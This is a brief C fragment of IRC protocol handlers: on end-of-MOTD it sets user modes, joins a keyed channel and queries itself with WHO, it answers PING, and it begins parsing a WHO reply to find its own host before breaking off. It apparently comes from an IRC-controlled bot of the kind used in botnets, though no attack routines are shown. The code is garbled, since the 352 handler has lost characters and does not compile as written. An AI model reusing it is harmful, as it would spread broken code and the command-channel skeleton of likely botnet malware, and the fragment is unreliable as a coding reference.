
void _376(int sock, char *sender, char *str) {
send_msg(sock, "MODE %s -ix\n", nick);
send_msg(sock, "JOIN %s :%s\n", chan, key);
send_msg(sock, "WHO %s\n", nick);
}
void _PING(int sock, char *sender, char *str) {
send_msg(sock, "PONG %s\n", str);
}
void
352(int sock, char
sender, char *str) {
int i, d;
char *msg = str;
struct hostent *hostm;
unsigned long m;
for (i = 0, d = 0; d < 5; d++) {
for (; i < strlen(str) && *msg != ' '; msg++, i++);
msg++;
if (i == strlen(str)) return;
}
for (i = 0; i < strlen(msg) && msg[i] != ' '; i++);